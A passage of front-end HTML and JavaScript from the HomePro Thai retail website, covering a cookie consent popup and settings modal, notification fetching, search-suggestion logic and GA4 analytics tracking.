						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
<div id="q" style="display:none;">[base64]</div>
	</body>
	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "SochH3uneAzsSpafDhEs8gcbq7Dk20P8";
		var systemCurrentTimeMillis = "1769779190452";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=12"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "Y2MxMDY3Yjk0MWIyMjI5ZDg5NGRhNmZmMDY2YmQyZTEwNjliM2QyZTliZjU4ZTJjZjNhMDk1ZDNiODQwMjczMw==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "608260f5-a662-45fc-929f-e4d5666826fb";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "NDJlNmI3MWY5ZGQ1MzdmNDFhODdmMDBhMGVlODczMTFmYjE4N2QwYjJhNzNiNjg2N2JkNWVjYWU0ZDUyNGRhNg==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'SochH3uneAzsSpafDhEs8gcbq7Dk20P8'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

